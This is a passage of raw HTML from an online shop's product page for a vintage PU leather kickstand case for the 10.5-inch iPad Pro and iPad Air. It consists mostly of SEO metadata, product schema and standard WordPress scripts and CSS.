

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/
body_size: 64904
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Vintage Smart Sleep Kickstand PU Leather Tablet Case For IPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Dr Techlove</title>
<meta name="description" content="More details:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Vintage Smart Sleep Kickstand PU Leather Tablet Case For IPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Dr Techlove" />
<meta property="og:description" content="More details:" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2020-10-18T09:42:12+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="iPad Accessories" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vintage Smart Sleep Kickstand PU Leather Tablet Case For IPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Dr Techlove" />
<meta name="twitter:description" content="More details:" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg","width":"640","height":"640","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/ipad-accessories/","name":"iPad Accessories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/","name":"Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/#webpage","url":"https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/","name":"Vintage Smart Sleep Kickstand PU Leather Tablet Case For IPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Dr Techlove","datePublished":"2019-07-08T11:19:17+10:00","dateModified":"2020-10-18T09:42:12+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"iPad Accessories"},"name":"Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Dr Techlove","description":"More details:","sku":"20340","category":"Laptop &gt; Apple iPad and Accessories &gt; iPad Accessories","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.29"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1.jpg","height":"640","width":"640"}],"offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"url":"https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/"},"color":"Blue | Camel | Green | Grey | Rose | Wine Red","@id":"https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 Comments Feed" href="https://www.drtechlove.com.au/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 